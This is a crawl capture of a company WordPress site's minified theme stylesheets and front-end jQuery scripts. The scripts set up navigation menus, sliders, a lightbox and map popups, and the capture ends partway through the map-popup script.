10px}.entry-title a{color:#4e4e4e}.entry-title a:hover{color:#ee5222}.entry-meta{margin:0 0 5px;color:#4e4e4e}.entry-content:before,.entry-content:after{content:" ";display:table}.entry-content:after{clear:both}.entry-content .fluid-width-video-wrapper{margin:30px 0}.product-thumb{float:left;width:45%;margin:0 25px 20px 0;padding:6px;border:5px solid #e6e6e4;position:relative;background-color:#fdfefb}.product-slider .ci-direction-nav a:before{color:#fff}.related{margin:20px 0 0}#paging{margin:60px 0 15px}#paging ul{list-style:none;margin:0;padding:0}#paging ul li{display:inline-block}#paging a,#paging>span,#paging li span{display:inline-block;text-transform:uppercase;font-size:13px;color:#fff;padding:12px 14px;margin:0 3px 0 0;line-height:normal;font-style:italic;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;text-shadow:1px 1px 0 rgba(0,0,0,.5)}#paging a:hover,#paging .current{background:#4f4a3e}.testimonial-item{padding:10px 14px 12px;background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05);margin:0 0 30px}.footer{background-color:#4f4a3e;color:#fff}.footer h1,.footer h2,.footer h3,.footer .widget-title,.footer h4,.footer h5,.footer h6{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.footer a{text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer-top{background-color:#443f35;padding:25px 20px 10px;margin:-15px -10px 40px;border:5px solid #49453a}.footer-copy{background-color:#322f28;padding:20px 0;margin:20px 0 0}.footer-copy p{margin:0}.footer-copy .text-right{text-align:right;margin-top:13px}.footer-site-title{font-weight:900;display:inline-block;font-size:28px;margin-right:5px;letter-spacing:-.035em}#comments{margin:40px 0 0}#comment-list{margin:0;list-style:none;padding:0}#comment-list ol{list-style:none}@media (max-width:767px){#comment-list ol{margin:0;padding:0}}#comment-list .comment-body{margin-bottom:20px;padding-top:20px}#comment-list>.comment:first-child>.comment-body{border-top:none;padding-top:0}.post-comments{margin:0 0 45px}.comment-author .avatar{width:64px;height:64px;float:left;margin:0 15px 15px 0;overflow:visible}@media (max-width:767px){.comment-author .avatar{display:none}}.comment-content{overflow:hidden;zoom:1;font-size:13px}.comment-metadata{font-size:12px;margin:0 0 5px}.comment-reply-link{font-size:10px;text-transform:uppercase;padding:4px 10px;margin-left:80px;height:auto;width:auto}@media (max-width:767px){.comment-reply-link{margin:0}}.bypostauthor>article .fn:before{font-family:FontAwesome;content:"\f005";margin:0 2px 0 -2px;position:relative;top:-1px;font-size:11px}#cancel-comment-reply-link{font-size:13px;font-weight:400;margin-left:5px}.form-allowed-tags,.comment-notes{font-size:12px;line-height:1.5;color:rgba(123,123,123,.8)}.widget{margin:0 0 30px}.sidebar .widget:last-child,.widget p:last-child{margin-bottom:0}.widget-title{margin:0 0 20px}.sidebar .widget-title{border-bottom:1px solid #e6e6e4;padding:0 0 10px}.widget-title label{text-transform:none;display:block;font-size:inherit;margin:0;line-height:inherit;font-weight:inherit}.bottom-widget-area .widget-content{padding:10px 14px 12px;background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05)}.testimonial-slider{margin:0;padding:0}.testimonial-sld{border:0;margin:0;padding:0 0 0 40px;font-size:16px;font-weight:400}.testimonial-sld p{font-style:italic;margin:0 0 15px}.testimonial-sld cite{color:#4e4e4e;text-transform:uppercase;font-size:12px;font-style:normal;font-weight:300}.sidebar .testimonial-sld,.footer .testimonial-sld{padding:0}.widget-testimonial-wrap{position:relative}.widget-testimonial-wrap .quote-icon{background-color:#ee5222;position:absolute;left:-19px;top:-16px;font-size:24px;width:44px;height:30px;line-height:38px;color:#ba370e;text-shadow:1px 1px 0 rgba(255,255,255,.3);text-align:center;border-top:1px solid #c43a0f;box-shadow:inset 0 1px 0 0 rgba(255,255,255,.2),-2px 2px 0 rgba(0,0,0,.1)}.sidebar .widget-testimonial-wrap .quote-icon,.footer .widget-testimonial-wrap .quote-icon{display:none}.widget-testimonial-wrap .quote-icon:after{content:"";border:10px solid #ee5222;border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px;position:absolute;left:0;bottom:-20px;width:44px;-webkit-transform:scale(.9999);-moz-transform:scale(.9999);transform:scale(.9999)}.widget-testimonial-wrap .quote-icon:before{content:"";border:10px solid rgba(0,0,0,.1);border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px;position:absolute;left:-2px;bottom:-22px;width:44px;-webkit-transform:scale(.9999);-moz-transform:scale(.9999);transform:scale(.9999)}.testimonial-more{text-align:right;font-style:italic;display:block}.widget select{width:100%;padding:5px 10px;border-radius:0;border:1px solid #e6e6e4;color:#7b7b7b}.widget_meta ul,.widget_pages ul,.widget_categories ul,.widget_archive ul,.widget_nav_menu ul,.widget_recent_entries ul,.widget_product_categories ul{list-style:none;margin:0;padding:0}.widget_meta ul ul,.widget_pages ul ul,.widget_categories ul ul,.widget_archive ul ul,.widget_nav_menu ul ul,.widget_recent_entries ul ul,.widget_product_categories ul ul{margin-left:15px}.widget_meta ul li,.widget_pages ul li,.widget_categories ul li,.widget_archive ul li,.widget_nav_menu ul li,.widget_recent_entries ul li,.widget_product_categories ul li{line-height:normal;display:block;position:relative}.widget_meta ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_archive ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a,.widget_product_categories ul li a{display:block;padding:11px 0;border-bottom:1px solid #e6e6e4}.footer .widget_meta ul li a,.footer .widget_pages ul li a,.footer .widget_categories ul li a,.footer .widget_archive ul li a,.footer .widget_nav_menu ul li a,.footer .widget_recent_entries ul li a,.footer .widget_product_categories ul li a{border-bottom-color:#38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_meta ul li .count,.widget_meta ul li .ci-count,.widget_pages ul li .count,.widget_pages ul li .ci-count,.widget_categories ul li .count,.widget_categories ul li .ci-count,.widget_archive ul li .count,.widget_archive ul li .ci-count,.widget_nav_menu ul li .count,.widget_nav_menu ul li .ci-count,.widget_recent_entries ul li .count,.widget_recent_entries ul li .ci-count,.widget_product_categories ul li .count,.widget_product_categories ul li .ci-count{position:absolute;right:0;top:10px;font-size:12px;background:rgba(0,0,0,.06);border-radius:2px;transition:all .18s ease;padding:4px 3px}.widget_meta>ul,.widget_pages>ul,.widget_categories>ul,.widget_archive>ul,.widget_nav_menu>ul,.widget_recent_entries>ul,.widget_product_categories>ul{margin-top:-10px}.widget_meta>ul>li:first-child a,.widget_pages>ul>li:first-child a,.widget_categories>ul>li:first-child a,.widget_archive>ul>li:first-child a,.widget_nav_menu>ul>li:first-child a,.widget_recent_entries>ul>li:first-child a,.widget_product_categories>ul>li:first-child a{border-top:0}.widget_meta>ul>li:last-child a,.widget_pages>ul>li:last-child a,.widget_categories>ul>li:last-child a,.widget_archive>ul>li:last-child a,.widget_nav_menu>ul>li:last-child a,.widget_recent_entries>ul>li:last-child a,.widget_product_categories>ul>li:last-child a{border-bottom:0}.widget_recent_comments ul{margin:0;padding:0;list-style:none}.widget_recent_comments ul li{display:block;padding:11px 0;border-bottom:1px solid #e6e6e4}.widget_pages select,.widget_categories select,.widget_archive select,.widget_product_categories select{display:block;width:100%;padding:6px 15px;border-radius:0;font-size:14px;height:40px;font-weight:400;border:1px solid #e6e6e4;background:#fff}.ci-news-extra{list-style:none;margin:0;padding:0}.ci-news-extra li{display:block;padding:8px 0 12px;border-bottom:1px solid #e6e6e4}.footer .ci-news-extra li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.ci-news-extra li:first-child{border-top:0;padding-top:0}.ci-news-extra li:last-child{border-bottom:0;padding-bottom:0}.ci-news-extra li a{display:block}.ci-news-time{font-size:.85em}.footer .ci-news-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}#ads125,.ads125{margin:0;padding:0;list-style:none}#ads125 li,.ads125 li{background:0 0;border:none;float:left;margin:0 15px 10px 0;padding:0;max-width:125px;height:auto}.searchform>div{position:relative}.searchform .searchsubmit{position:absolute;top:0;right:0;height:100%}.flickr_badge_image{float:left;margin:0 15px 15px 0;border:5px solid #e6e6e4}.footer .flickr_badge_image{border-color:#fff}.flickr_badge_image a{display:block;line-height:0}.widget_about{margin-top:-5px}.widget_about img{max-width:100px;height:auto}.widget_about .alignleft{float:left;margin:5px 15px 6px 0}.widget_about .alignright{float:right;margin:5px 0 6px 15px}.widget_text p:last-child{margin-bottom:0}.widget_ci_twitter_widget ul{margin:0;padding:0;list-style:none}.widget_ci_twitter_widget ul li{padding:8px 0 12px;border-bottom:1px solid #e6e6e4}.footer .widget_ci_twitter_widget ul li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_ci_twitter_widget ul li:first-child{padding-top:0;border-top:0}.widget_ci_twitter_widget ul li:last-child{padding-bottom:0;border-bottom:0}.widget_ci_twitter_widget .twitter-time{display:block;font-size:.85em}.footer .widget_ci_twitter_widget .twitter-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}#wp-calendar{width:100%}#wp-calendar a{font-weight:700;font-style:italic}#wp-calendar caption{text-align:left;margin-top:10px;background:none repeat scroll 0 0 rgba(0,0,0,.03);padding:9px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{background:rgba(0,0,0,.1);font-weight:700;padding:8px}#wp-calendar tbody td{background:0 0;border:1px solid rgba(0,0,0,.1);text-align:center;padding:3px}#wp-calendar tbody td:hover{background:rgba(0,0,0,.1)}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.social-icon i{width:36px;height:36px;line-height:36px;background-color:rgba(0,0,0,.2);color:#938669;border:none;font-size:24px;border-radius:36px;text-align:center;display:inline-block}.social-icon:hover i{background-color:rgba(0,0,0,.3)}.gallery{margin-left:-5px;margin-right:-5px;margin-bottom:15px}.gallery:before,.gallery:after{content:" ";display:table}.gallery:after{clear:both}.gallery-item{margin-bottom:10px}.gallery-item img{width:100%}.gallery-columns-1 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-1 .gallery-item{float:left;width:100%}}.gallery-columns-2 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-2 .gallery-item{float:left;width:50%}}.gallery-columns-3 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-3 .gallery-item{float:left;width:33.33333%}}.gallery-columns-4 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-4 .gallery-item{float:left;width:25%}}.gallery-columns-5 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-5 .gallery-item{float:left;width:20%}}.gallery-columns-6 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-6 .gallery-item{float:left;width:16.66667%}}.gallery-columns-7 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-7 .gallery-item{float:left;width:14.28571%}}.gallery-columns-8 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-8 .gallery-item{float:left;width:12.5%}}.gallery-columns-9 .gallery-item{position:relative;min-height:1px;padding-left:5px;padding-right:5px;position:relative;float:left;min-height:1px;padding-left:5px;padding-right:5px;width:50%}@media (min-width:768px){.gallery-columns-9 .gallery-item{float:left;width:11.11111%}}.gallery-caption{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;line-height:1.5;margin:0 0 0 5px;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:calc(100% - 10px);transition:opacity .18s ease}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.alignnone{margin:5px 0 20px}p .alignnone{margin-bottom:0}.aligncenter{display:block;margin:7px auto 7px auto}.alignright{float:right;margin:7px 0 7px 24px}.alignleft{float:left;margin:7px 24px 7px 0}.wp-caption{max-width:100%;margin-bottom:15px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:12px;line-height:17px;margin:3px 0 5px;padding:5px 0 0;text-align:left;font-style:italic}#mobilemenu{display:none}@media (max-width:767px){#mobilemenu{display:block}}#mobile-bar{display:none;text-align:center;position:fixed;top:0;z-index:1000;width:100%;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);padding:15px 10px 0;height:48px;color:#fff;border-bottom:1px solid rgba(0,0,0,.15)}@media (max-width:767px){#mobile-bar{display:block}}.menu-trigger,.menu-trigger:focus{width:24px;height:21px;background:0 0;cursor:pointer;opacity:.85;margin:0;outline:none;position:absolute;left:10px;top:5px;color:#fff;font-size:30px;line-height:1}.menu-trigger:hover{opacity:.95;color:#fff}.menu-trigger:active{opacity:1}.mob-title{color:#fff;font-family:sans-serif;font-weight:700;font-size:14px;line-height:1;margin:0;padding:0}.sharedaddy{margin-top:30px}.null-instagram-feed p{padding-top:10px}.widget .instagram-pics:before,.widget .instagram-pics:after{content:" ";display:table}.widget .instagram-pics:after{clear:both}.widget .instagram-pics li{border-bottom:0;padding:0;float:left;width:33.33333333333%}.widget .instagram-pics li a{display:block;color:#7b7b7b}@media (max-width:1199px){.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.row{margin-left:-10px;margin-right:-10px}}@media (max-width:991px){.navigation a{font-size:14px}.navigation>li>a{padding-left:20px;padding-right:20px}.home-slider{height:380px}.home-slider .slide-content{width:310px;padding:35px 25px}.item-thumb{padding:0}}@media (max-width:767px){#page{padding-top:48px}.pre-head{display:none}.mast-head{text-align:center}.brand,.site-tagline{display:block}.brand{font-size:30px}.head-right{text-align:center}.head-tel{font-size:16px}.head-tel i{font-size:16px;top:0}.nav{display:none}.main,.home-slider-wrap{border-top:2px solid #e6e6e4;border-width:2px;padding:5px;background-image:none}.main .inner,.home-slider-wrap .inner{padding:15px 10px 45px}.home-slider{padding:0;height:260px}.home-slider .slide-content-wrap{bottom:0;width:100%;height:auto;display:table}.home-slider .slide-content{font-size:14px;height:auto;text-align:center;padding:20px 15px;display:table-cell;vertical-align:middle;width:100%}.home-slider .slide-content p:not(.slide-title){display:none}.home-slider .slide-title{font-size:20px;margin:0 0 10px}.home-slider .slide-more{font-size:17px}.item-thumb{border-width:2px;background-image:none}.main .item-thumb>a{padding:0}.top-widget-area{padding-bottom:10px}.mid-widget-area{padding:45px 0 10px}.bottom-widget-area{padding:35px 0}.footer-copy{text-align:center}.footer-copy .text-right{text-align:center}.footer-top{margin-left:0;margin-right:0}.footer-site-title{display:block}#paging{margin:35px 0 15px}#paging a,#paging>span{margin-bottom:5px;padding:7px 9px}.sidebar{margin-top:50px}.product-thumb{float:none;width:100%;border-width:2px;padding:0;background-image:none}.entry-title{font-size:22px}.entry-meta{font-size:12px}.entry-thumb img{width:100%}.entry-thumb.media-left,.entry-thumb.media-right{width:100%;max-width:100%}.media.entry-hold .media-body,.media.entry-hold .media-left,.media.entry-hold .media-right{display:block;width:100%;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_08594034384d1b21e2243a155ddff1d1.css
body_size: 1381
content:
body{color:#7b7b7b;background-color:#ebeae5}h1,h2,h3,h4,h5,h6{color:#4e4e4e}a{color:#ee5222}a:hover,a:focus{color:#f27751}blockquote{border-left:3px solid #ccc}blockquote cite{color:rgba(123,123,123,.8)}input,textarea{color:#7b7b7b;background-color:#fff;border:1px solid #e6e6e4}input:focus,textarea:focus{border-color:#cdcdca}.footer input,.footer textarea{background-color:#413d33;color:#fff;border-color:rgba(255,255,255,.1)}::-webkit-input-placeholder{color:rgba(123,123,123,.5)}:-moz-placeholder{color:rgba(123,123,123,.5)}::-moz-placeholder{color:rgba(123,123,123,.5)}:-ms-input-placeholder{color:rgba(123,123,123,.5)}.footer ::-webkit-input-placeholder{color:#fff}.footer :-moz-placeholder{color:#fff}.footer ::-moz-placeholder{color:#fff}.footer :-ms-input-placeholder{color:#fff}.btn,input[type=button],input[type=submit],input[type=reset],button,.comment-reply-link{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;color:#fff}.btn:hover,input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover,.comment-reply-link:hover{background:#4f4a3e;color:#fff;text-decoration:none}.footer .btn,.footer input[type=button],.footer input[type=submit],.footer input[type=reset],.footer button,.footer .comment-reply-link{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border:1px solid #ed4714}.footer .btn:hover,.footer input[type=button]:hover,.footer input[type=submit]:hover,.footer input[type=reset]:hover,.footer button:hover,.footer .comment-reply-link:hover{background:#ee5222}.nav{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #24221c;box-shadow:0 2px 0 rgba(0,0,0,.1)}.navigation a{color:#fff}.navigation a:hover,.navigation .sfHover>a{color:#ee5222}.navigation>li>a{border-right:1px solid transparent;border-left:1px solid rgba(255,255,255,.05)}.navigation>li ul a{padding:11px 18px;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border-left:1px solid rgba(255,255,255,.1);border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);border-top:1px solid rgba(0,0,0,.15)}.navigation>li>a:hover,.navigation>li.sfHover>a,.navigation>li.sfHover>a:active,.navigation>li.current_page_item>a,.navigation>li.current-menu-item>a,.navigation>li.current-menu-ancestor>a,.navigation>li.current-menu-parent>a,.navigation>li.current>a{color:#ee5222}.head-nav li a{color:#4e4e4e}.head-nav li a:hover{color:#ee5222}.head-nav li.ribbon a{background-color:#a7c1c0;color:#2b3e3d}.brand a{color:#4e4e4e}.site-tagline{color:#4e4e4e}.head-tel{color:#4e4e4e;text-shadow:1px 1px 0 rgba(255,255,255,.5)}.inner{background-color:#fdfefb}.main{border-left:5px solid #e6e6e4;border-right:5px solid #e6e6e4;background-color:#fdfefb}.home-slider-wrap{border:5px solid #e6e6e4;border-top:0;background-color:#fdfefb}.home-slider .slide-more{color:#ee5222}.home-slider .ci-control-nav li{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border-top:3px solid rgba(255,255,255,.1);border-bottom:1px solid #cd3c10;box-shadow:2px 2px 0 rgba(0,0,0,.1)}.home-slider .ci-control-nav li a{background:rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);box-shadow:inset 1px 1px 0 rgba(0,0,0,.2)}.home-slider .ci-control-nav li a.ci-active{background:#fff;box-shadow:1px 1px 0 rgba(0,0,0,.2)}.mid-widget-area{background-color:#e1ded8;border-bottom:1px solid rgba(255,255,255,.5);box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);border-top:5px solid rgba(255,255,255,.2)}.item-thumb{border:3px solid #e6e6e4;background-color:#fdfefb}.main .item-thumb{border:1px solid #ebebe9}.item-thumb>a{background-color:#fdfefb}.item-thumb>a:hover{background-color:#ebeae5}.entry-title{border-bottom:1px solid #e6e6e4}.entry-title a{color:#4e4e4e}.entry-title a:hover{color:#ee5222}.main .entry-thumb>a{border:1px solid #e6e6e4;background-color:#fff}.entry-meta{color:#4e4e4e}.product-thumb{border:1px solid #e6e6e4;background-color:#fdfefb}.product-slider .ci-direction-nav a:before{color:#fff}#paging a,#paging>span,#paging li span{color:#fff;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;text-shadow:1px 1px 0 rgba(0,0,0,.5)}#paging a:hover,#paging .current{background:#4f4a3e}.footer{background-color:#4f4a3e;color:#fff}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.footer a{color:#ee5222;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer a:hover{color:#ee5222}.footer-top{background-color:#443f35;border:5px solid #49453a}.footer-copy{background-color:#322f28}.form-allowed-tags,.comment-notes{color:rgba(123,123,123,.8)}.social-icon i{background-color:rgba(0,0,0,.2);color:#938669}.sidebar .widget-title{border-bottom:1px solid #e6e6e4}.bottom-widget-area .widget-content{background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05)}.testimonial-sld cite{color:#4e4e4e}.widget-testimonial-wrap{position:relative}.widget-testimonial-wrap .quote-icon{background-color:#ee5222;color:#ba370e;text-shadow:1px 1px 0 rgba(255,255,255,.3);border-top:1px solid #c43a0f;box-shadow:inset 0 1px 0 0 rgba(255,255,255,.2),-2px 2px 0 rgba(0,0,0,.1)}.widget-testimonial-wrap .quote-icon:after{content:"";border:10px solid #ee5222;border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px}.widget-testimonial-wrap .quote-icon:before{content:"";border:10px solid rgba(0,0,0,.1);border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px}.widget select{border:1px solid #e6e6e4}.widget_meta ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_archive ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a{border-bottom:1px solid #e6e6e4}.footer .widget_meta ul li a,.footer .widget_pages ul li a,.footer .widget_categories ul li a,.footer .widget_archive ul li a,.footer .widget_nav_menu ul li a,.footer .widget_recent_entries ul li a{border-bottom-color:#38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_recent_comments ul li{border-bottom:1px solid #e6e6e4}.widget_pages select,.widget_categories select,.widget_archive select{border:1px solid #e6e6e4;background:#fff}.ci-news-extra li{border-bottom:1px solid #e6e6e4}.footer .ci-news-extra li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.ci-news-extra li:first-child{border-top:0}.ci-news-extra li:last-child{border-bottom:0}.footer .ci-news-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.flickr_badge_image{border:5px solid #e6e6e4}.footer .flickr_badge_image{border-color:#fff}.widget_ci_twitter_widget ul li{border-bottom:1px solid #e6e6e4}.footer .widget_ci_twitter_widget ul li{border-bottom:1px solid #38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_ci_twitter_widget ul li:first-child{border-top:0}.widget_ci_twitter_widget ul li:last-child{border-bottom:0}.footer .widget_ci_twitter_widget .twitter-time{color:#938669;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer .widget_ci_twitter_widget .twitter-time:hover{color:#ee5222}#mobile-bar{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);color:#fff;border-bottom:1px solid rgba(0,0,0,.15)}.menu-trigger:hover{color:#fff}.mob-title{color:#fff}@media (max-width:767px){.main,.home-slider-wrap{background-image:none;border-top:2px solid #e6e6e4}.product-thumb,.item-thumb{background-image:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_ebf333666b39ded20ec7fd3250558447.js
body_size: 383
content:
(function($){'use strict';var $mainNav=$('.navigation');var $mobileNav=$('#mobilemenu');$mainNav.clone().removeAttr('id').removeClass().appendTo($mobileNav);$mobileNav.find('li').removeAttr('id');$mobileNav.mmenu({offCanvas:{position:'top',zposition:'front'}});$mainNav.superfish({delay:300,animation:{opacity:'show',height:'show'},speed:'fast',dropShadows:false});$('body').fitVids();$('.bottom-widget-area').find('.widget').each(function(){var h3=$(this).find('h3');var h3html=$(this).find('h3').html();if(h3html!==null){h3.nextAll().wrapAll('<div class="widget-content" /><div class="inner" />');}
else{$(this).wrapInner('<div class="widget-content" /><div class="inner" />');}});$('.lightbox').fancybox();var testimonialSlider=$('.testimonial-slider');if(testimonialSlider.length){testimonialSlider.flexslider({namespace:'ci-',directionNav:false,controlNav:false});}
$(window).on('load',function(){var homeSlider=$('.home-slider');var productSlider=$('.product-slider');if(homeSlider.length){var animation=homeSlider.data('animation'),direction=homeSlider.data('direction'),slideshow=homeSlider.data('slideshow'),slideshowSpeed=homeSlider.data('slideshowspeed'),animationSpeed=homeSlider.data('animationspeed');homeSlider.flexslider({animation:animation,direction:direction,slideshow:slideshow,slideshowSpeed:slideshowSpeed,animationSpeed:animationSpeed,namespace:'ci-',prevText:'',nextText:'',directionNav:false,start:function(slider){slider.removeClass('loading');}});}
if(productSlider.length){var p_animation=productSlider.data('animation'),p_direction=productSlider.data('direction'),p_slideshow=productSlider.data('slideshow'),p_slideshowSpeed=productSlider.data('slideshowspeed'),p_animationSpeed=productSlider.data('animationspeed');productSlider.flexslider({animation:p_animation,direction:p_direction,slideshow:p_slideshow,slideshowSpeed:p_slideshowSpeed,animationSpeed:p_animationSpeed,namespace:'ci-',prevText:'',nextText:'',controlNav:false,start:function(slider){slider.removeClass('loading');}});}});})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_3f11003e4f95c873162cb0494908c797.js
body_size: 652
content:
jQuery(function($){if(gmw_data.colorbox_css){$('head').append('<link id="gmw-colorbox" rel="stylesheet" href="'+gmw_data.colorbox_css+'" type="text/css" media="all">');}
$('a.gmw-thumbnail-map.gmw-lightbox-enabled').click(function(e){e.preventDefault();dialog=$($(this).attr('href'));map_width=dialog.data('map-width');map_height=dialog.data('map-height');map_url=dialog.data('map-iframe-url');map_title=dialog.attr('title');map_skin=dialog.data('map-skin');close_button=Boolean(dialog.data('close-button'));show_title=Boolean(dialog.data('show-title'));measure_title=parseInt(dialog.data('measure-title'),10);close_overlay=Boolean(dialog.data('close-overlay'));close_esc=Boolean(dialog.data('close-esc'));if(map_width!=='100%'&&map_height!=='100%'){screen_width=$(window).width()-75;if(screen_width<map_width){map_width=screen_width;map_height*=screen_width/map_width;}
screen_height=$(window).height()-75;if(screen_height<map_height){map_height=screen_height;map_width*=screen_height/map_height;}
map_height+='px';map_width+='px';}
if(!show_title){map_title='';}
content=$(dialog.html());content.filter('.gmw-map').html('<iframe data-measure-title="'+measure_title+'" width="100%" height="100%" src="'+map_url+'" allowfullscreen></iframe>');$.colorbox({html:content,title:map_title,width:map_width,height:map_height,scrolling:false,preloading:false,arrowKey:false,className:'gmw-'+map_skin,closeButton:close_button,overlayClose:close_overlay,escKey:close_esc});return false;});$('a.gmw-thumbnail-map.gmw-replace-enabled').click(function(e){e.preventDefault();dialog=$($(this).attr('href'));map_width=dialog.data('map-width');map_height=dialog.data('map-height');map_url=dialog.data('map-iframe-url');screen_width=$(window).width()-50;if(screen_width<map_width){map_width=screen_width;map_height*=screen_width/map_width;}
screen_height=$(window).height()-50;if(screen_height<map_height){map_height=screen_height;map_width*=screen_height/map_height;}
content=$(dialog.html());content.filter('.gmw-map').html('<iframe width="'+map_width+'px" height="'+map_height+'px" src="'+map_url+'" allowfullscreen></iframe>');$(this).parent('p').prev('p').hide();$(this).parent('p').next('p, span.gmw-powered-by').hide();$(this).parent('p').replaceWith(content);return false;});$(document).bind('cbox_complete',function(e){colorbox=e.currentTarget.activeElement;if($('div[class^="gmw-"]',colorbox).length===0){return;}
measure_title=$('iframe',colorbox).data('measure-title');if($('#cboxTitle',colorbox).html()===''){$('#cboxTitle').hide();title_height=0;}else{title_height=measure_title*parseInt(0+$('#cboxTitle',colorbox).outerHeight(true),10);}
